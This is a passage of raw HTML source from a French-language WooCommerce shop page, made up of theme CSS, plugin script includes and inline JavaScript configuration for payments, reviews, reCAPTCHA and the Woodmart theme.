linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://outbackmotortek.ca/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://outbackmotortek.ca/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//outbackmotortek.ca/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/fr/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_959d4f1c4470919963459ddee14f3638","fragment_name":"wc_fragments_959d4f1c4470919963459ddee14f3638","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.8" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https://outbackmotortek.ca/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://outbackmotortek.ca/wp-admin/admin-ajax.php","ivole_recaptcha":"1","disable_lightbox":"0","cr_upload_initial":"T\u00e9l\u00e9verser jusqu\u2018\u00e0 5 images ou vid\u00e9os","cr_upload_error_file_type":"Erreur\u00a0: les types de fichiers accept\u00e9s sont PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Erreur\u00a0: Vous avez tent\u00e9 de t\u00e9l\u00e9verser trop de fichiers. Le nombre maximum de fichiers autoris\u00e9 est de 5.","cr_upload_error_file_size":"Le fichier ne peut pas \u00eatre t\u00e9l\u00e9vers\u00e9 car sa taille d\u00e9passe la limite de 5 Mo","cr_images_upload_limit":"5","cr_images_upload_max_size":"5242880","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
//# sourceURL=cr-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.96.0" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.96.0" id="cr-colcade-js"></script>
<script type="text/javascript" id="wp-video-popup-js-extra">
/* <![CDATA[ */
var wpVideoPopupOpts = {"pluginUrl":"https://outbackmotortek.ca/wp-content/plugins/wp-video-popup-pro/"};
//# sourceURL=wp-video-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/wp-video-popup-pro/inc/js/wp-video-popup.js?ver=2.10" id="wp-video-popup-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AaGA0IMMS3j-MlzJE5fJVfHEuUQoqpqJ0NbZrIr8nO_0Qq-YX5V-GZXMt3m6TnNXbshlqQLWmvU6BPiL&currency=CAD&integration-date=2025-12-04&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AaGA0IMMS3j-MlzJE5fJVfHEuUQoqpqJ0NbZrIr8nO_0Qq-YX5V-GZXMt3m6TnNXbshlqQLWmvU6BPiL","currency":"CAD","integration-date":"2025-12-04","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AaGA0IMMS3j-MlzJE5fJVfHEuUQoqpqJ0NbZrIr8nO_0Qq-YX5V-GZXMt3m6TnNXbshlqQLWmvU6BPiL","currency":"CAD","data_client_id":{"set_attribute":false,"endpoint":"/fr/?wc-ajax=ppc-data-client-id","nonce":"70bf40fa30","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://outbackmotortek.ca/fr/validation/","context":"product","ajax":{"simulate_cart":{"endpoint":"/fr/?wc-ajax=ppc-simulate-cart","nonce":"719c05db0d"},"change_cart":{"endpoint":"/fr/?wc-ajax=ppc-change-cart","nonce":"88a3e60c3a"},"create_order":{"endpoint":"/fr/?wc-ajax=ppc-create-order","nonce":"1a50d84714"},"approve_order":{"endpoint":"/fr/?wc-ajax=ppc-approve-order","nonce":"7f9987bd34"},"get_order":{"endpoint":"/fr/?wc-ajax=ppc-get-order","nonce":"c3be05878b"},"approve_subscription":{"endpoint":"/fr/?wc-ajax=ppc-approve-subscription","nonce":"9739b93539"},"vault_paypal":{"endpoint":"/fr/?wc-ajax=ppc-vault-paypal","nonce":"9010290850"},"save_checkout_form":{"endpoint":"/fr/?wc-ajax=ppc-save-checkout-form","nonce":"227d3b2f30"},"validate_checkout":{"endpoint":"/fr/?wc-ajax=ppc-validate-checkout","nonce":"46ebcc4e59"},"cart_script_params":{"endpoint":"/fr/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/fr/?wc-ajax=ppc-create-setup-token","nonce":"33611fc8f5"},"create_payment_token":{"endpoint":"/fr/?wc-ajax=ppc-create-payment-token","nonce":"c14a8c394a"},"create_payment_token_for_guest":{"endpoint":"/fr/?wc-ajax=ppc-update-customer-id","nonce":"24867ccc06"},"update_shipping":{"endpoint":"/fr/?wc-ajax=ppc-update-shipping","nonce":"9f6d128c68"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://outbackmotortek.ca/fr/wp-json/wc/store/v1/cart/select-shipping-rate/"},"shipping_address":{"cart_endpoint":"https://outbackmotortek.ca/fr/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://outbackmotortek.ca/fr/wp-json/wc/store/v1/cart/update-customer/"},"wp_rest_nonce":"2298078acd","update_shipping_method":"/fr/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"false"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/AA","fields_empty":"Les d\u00e9tails du paiement par carte sont manquants. Remplissez tous les champs obligatoires.","fields_not_valid":"Malheureusement, les informations de votre carte de cr\u00e9dit ne sont pas valides.","card_not_supported":"Malheureusement, nous ne prenons pas en charge votre carte de cr\u00e9dit.","cardholder_name_required":"Le pr\u00e9nom et le nom de famille du titulaire de la carte sont obligatoires. Remplissez les champs obligatoires du formulaire de paiement."},"valid_cards":["mastercard","visa","amex","jcb","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":[],"labels":{"error":{"generic":"Un probl\u00e8me est survenu. Veuillez r\u00e9essayer ou choisir une autre source de paiement.","required":{"generic":"Les champs obligatoires du formulaire doivent \u00eatre renseign\u00e9s.","field":"%s est obligatoire.","elements":{"terms":"Veuillez lire et accepter les conditions g\u00e9n\u00e9rales pour poursuivre votre commande."}}},"billing_field":"%s de facturation","shipping_field":"%s de livraison"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"variable","manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.1" id="ppcp-smart-button-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://outbackmotortek.ca/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"0754b99e6a","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://outbackmotortek.ca/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LcemBoaAAAAAOwQ-wprCTBLqHLioq34JqAjShwq"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcemBoaAAAAAOwQ-wprCTBLqHLioq34JqAjShwq&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=fr" id="cr-recaptcha-js"></script>
<script type="text/javascript" src="https://outbackmotortek.ca/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_36d8415cb9e63dfe1539d728772f1bf0","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"no","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://outbackmotortek.ca/fr/panier/","ajaxurl":"https://outbackmotortek.ca/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"no","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 10 Mo.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"10485760","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://outbackmotortek.ca/fr/","shop_url":"https://outbackmotortek.ca/fr/boutique/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"S\u00e9lectionner une cat\u00e9gorie","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_959d4f1c4470919963459ddee14f3638","fragment_name":"wc_fragments_959d4f1c4470919963459ddee14f3638","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Fermer (Echap)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Partagez\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Basculer en plein \u00e9cran\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoomer/D\u00e9zoomer\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Pr\u00e9c\u00e9dent (fl\u00e8che  gauche)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Suivant (fl\u00e8che droite)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"no","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1400","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://outbackmotortek.ca/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://outbackmotortek.ca/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
